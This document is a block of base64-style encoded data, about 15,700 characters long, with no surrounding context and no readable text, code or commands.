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
